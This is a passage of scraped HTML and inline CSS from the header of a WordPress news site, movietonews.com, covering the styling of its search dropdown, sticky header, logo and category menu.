                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_41 .tdb-head-search-btn i{
                    font-size: 24px;
                
                    width: 38.4px;
					height: 38.4px;
					line-height:  38.4px;
                
                    color: #ffffff;
                }.tdi_41 .tdb-head-search-btn svg{
                    width: 24px;
                }.tdi_41 .tdb-search-icon-svg{
                    width: 38.4px;
					height: 38.4px;
                }.tdi_41{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_41 .tdb-search-txt{
                    top: 0px;
                }.tdi_41 .tdb-drop-down-search{
                    top: calc(100% + 21px);
                
                    left: auto;
                    right: 0;
                }.tdi_41 .tdb-head-search-btn:after{
                    bottom: -21px;
                
                    border-bottom-color: #ffffff;
                }.tdi_41 .tdb-drop-down-search-inner{
                    left: 2px;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_41 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_41 .tdb-search-form{
                    border-width: 0px;
                
                    border-color: rgba(255,255,255,0.8);
                }body .tdi_41 .tdb-drop-down-search-inner,
                .tdi_41 .tdb-search-form,
                .tdi_41 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_41 .tdb-head-search-form-input,
                .tdi_41 .tdb-head-search-placeholder{
                    padding: 5px 15px;
                }.tdi_41 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_41 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_41 .result-msg{
                    text-align: center;
                }.tdi_41 .tdb-head-search-btn svg,
                .tdi_41 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_41 .tdb-head-search-form-btn{
                    background-color: #d3303e;
                
                    font-family:Montserrat !important;font-size:10px !important;line-height:1.3 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_41 .tdb-head-search-form-btn:hover{
                    background-color: #c4364e;
                }.tdi_41 .result-msg,
                .tdi_41 .result-msg a{
                    color: #222222;
                }.tdi_41 .result-msg a:hover{
                    color: #ed6178;
                }.tdi_41 .tdb-head-search-form-input{
                    font-family:Montserrat !important;
                }.tdi_41 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;
                }.tdi_41 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_41 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_41 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_41 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_41 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_41 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_41 .entry-thumb{
					background-position: center 50%;
				}.tdi_41 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_41 .td-image-container,
				.ie11 .tdi_41 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_41 .td-module-meta-info,
				.ie11 .tdi_41 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_41 .td-post-vid-time{
					display: block;
				}.tdi_41 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_41 .entry-title{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-weight:600 !important;
				}.tdi_41 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_41 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_41 .td-read-more{
					display: none;
				}.tdi_41 .td-author-date{
					display: inline;
				}.tdi_41 .td-post-author-name{
					display: none;
				}.tdi_41 .entry-review-stars{
					display: none;
				}.tdi_41 .td-icon-star,
                .tdi_41 .td-icon-star-empty,
                .tdi_41 .td-icon-star-half{
					font-size: 15px;
				}.tdi_41 .td-module-comments{
					display: none;
				}.tdi_41 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_41 .td_module_wrap:hover .td-module-title a,
				.tdi_41 .tdb-aj-cur-element .entry-title a{
					color: #ed6178 !important;
				}.tdi_41 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_41 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }@media (min-width: 768px) {
                    .tdi_41 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_41 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_41 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_41 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_41 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_41 .td-module-container:before{
					bottom: -10px;
				}.tdi_41 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_41 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_41 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_41 .tdb-search-icon-svg{
                    width: 40.5px;
					height: 40.5px;
                }.tdi_41 .tdb-drop-down-search{
                    top: calc(100% + 10px);
                }.tdi_41 .tdb-head-search-btn:after{
                    bottom: -10px;
                }.tdi_41 .tdb-drop-down-search-inner{
                    left: 1px;
                }.tdi_41 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_41 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_41 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_41 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_41 .td-module-container:before{
					bottom: -10px;
				}.tdi_41 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_41 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_41 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_41 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_41 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_41 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_41 .td-module-container:before{
					bottom: -10px;
				}.tdi_41 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_41 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://movietonews.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_42 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42"   >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_42 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_42 i{
				    font-size: 50px;
				    text-align: center;
				
				    width: 80px;
				    height: 80px;
				    line-height: 80px;
				}.tdi_42 i,
				.tdi_42 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}
</style>
<style>
.tdi_43{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_43:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-globe tdi_43 td-fix-index"></i></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_44" class="tdc-zone"><div class="tdc_zone tdi_45  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_45{
                    min-height: 0;
                }.tdi_45 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);background: linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style>
<div class="tdi_44_rand_style td-element-style" ></div><div id="tdi_46" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_47  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_47,
                .tdi_47 .tdc-columns{
                    min-height: 0;
                }.tdi_47,
				.tdi_47 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_47 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_47 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_47 .tdc-row-video-background-error,
	                .tdi_47 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_49{
                    vertical-align: baseline;
                }.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_49 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_49 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_49 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_49{
width:18% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" >
<style>
/* custom css */
.tdi_50 .tdb-logo-a,
                .tdi_50 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_50 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_50 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_50 .tdb-logo-img{
                    max-width: 75px;
                }.tdi_50 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_50 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_50 .tdb-logo-text-title{
                    display: block;
                }.tdi_50 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_50 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-logo-img{
                    max-width: 186px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://movietonews.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://movietonews.com/wp-content/uploads/2022/03/Movie-to-News-Logo-2-01.png" alt="Logo"  title=""  width="1080" height="1080" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
padding-right:15px !important;
padding-left:30px !important;
width:76% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
padding-right:10px !important;
padding-left:20px !important;
width:74% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_53 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-ht-fast-news-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_53 .tdb-menu > li .tdb-menu-sep,
                .tdi_53 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_53 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_53 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more{
                    color: #ffffff;
                }.tdi_53 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_53 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_53 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_53 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_53 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more,
                .tdi_53 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_53 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_53 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_53 .tdb-menu .tdb-normal-menu ul,
                .tdi_53 .td-pulldown-filter-list,
                .tdi_53 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_53 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_53:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53 .tdb-mega-menu .sub-menu > li{
                    max-width: 1394px !important;
                }.tdi_53 .tdb-mega-menu .tdb_header_mega_menu{
                    max-width: 1394px;
                    margin: 0 auto;
                }.tdi_53 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more,
                .tdi_53 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_53 .tdb-menu > li > a,
                .tdi_53 .td-subcat-more,
                .tdi_53 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_53 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_53 .tdb-menu > li.current-menu-item > a,
				.tdi_53 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_53 .tdb-menu > li.current-category-ancestor > a,
				.tdi_53 .tdb-menu > li:hover > a,
				.tdi_53 .tdb-menu > li.tdb-hover > a,
				.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: rgba(255,255,255,0.8);
				}.tdi_53 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: rgba(255,255,255,0.8);
				}.tdi_53 .tdb-menu > li > a:after,
				.tdi_53 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_53 .tdb-menu > li.current-menu-item > a:after,
				.tdi_53 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_53 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_53 .tdb-menu > li:hover > a:after,
				.tdi_53 .tdb-menu > li.tdb-hover > a:after,
				.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_53 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #c4364e;
				}.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #c4364e;
				}
</style><div id=tdi_53 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-105"><a href="https://movietonews.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-29"><a href="https://movietonews.com/business/"><div class="tdb-menu-item-text">Business</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-30"><a href="https://movietonews.com/fashion/"><div class="tdb-menu-item-text">Fashion</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1468"><a href="https://movietonews.com/insurance/"><div class="tdb-menu-item-text">Insurance</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4671"><a href="https://movietonews.com/outdoor/"><div class="tdb-menu-item-text">Outdoor</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="https://movietonews.com/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-32"><a href="https://movietonews.com/news/"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4583"><a href="https://movietonews.com/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-33"><a href="https://movietonews.com/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-34"><a href="https://movietonews.com/home-improvement/"><div class="tdb-menu-item-text">Home Improvement</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-135"><a href="https://movietonews.com/contact-us/"><div class="tdb-menu-item-text">Contact us</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_57{
                    vertical-align: baseline;
                }.tdi_57 > .wpb_wrapper,
				.tdi_57 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_57 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_57 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_57 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_57{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_58 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58" >
<style>
/* custom css */
.tdi_58 .tdb-head-search-btn i{
                    font-size: 24px;
                
                    width: 38.4px;
					height: 38.4px;
					line-height:  38.4px;
                
                    color: #ffffff;
                }.tdi_58 .tdb-head-search-btn svg{
                    width: 24px;
                }.tdi_58 .tdb-search-icon-svg{
                    width: 38.4px;
					height: 38.4px;
                }.tdi_58{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_58 .tdb-search-txt{
                    top: 0px;
                }.tdi_58 .tdb-drop-down-search{
                    top: calc(100% + 21px);
                
                    left: auto;
                    right: 0;
                }.tdi_58 .tdb-head-search-btn:after{
                    bottom: -21px;
                
                    border-bottom-color: #ffffff;
                }.tdi_58 .tdb-drop-down-search-inner{
                    left: 2px;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_58 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_58 .tdb-search-form{
                    border-width: 0px;
                
                    border-color: rgba(255,255,255,0.8);
                }body .tdi_58 .tdb-drop-down-search-inner,
                .tdi_58 .tdb-search-form,
                .tdi_58 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_58 .tdb-head-search-form-input,
                .tdi_58 .tdb-head-search-placeholder{
                    padding: 5px 15px;
                }.tdi_58 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_58 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_58 .result-msg{
                    text-align: center;
                }.tdi_58 .tdb-head-search-btn svg,
                .tdi_58 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_58 .tdb-head-search-form-btn{
                    background-color: #d3303e;
                
                    font-family:Montserrat !important;font-size:10px !important;line-height:1.3 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_58 .tdb-head-search-form-btn:hover{
                    background-color: #c4364e;
                }.tdi_58 .result-msg,
                .tdi_58 .result-msg a{
                    color: #222222;
                }.tdi_58 .result-msg a:hover{
                    color: #ed6178;
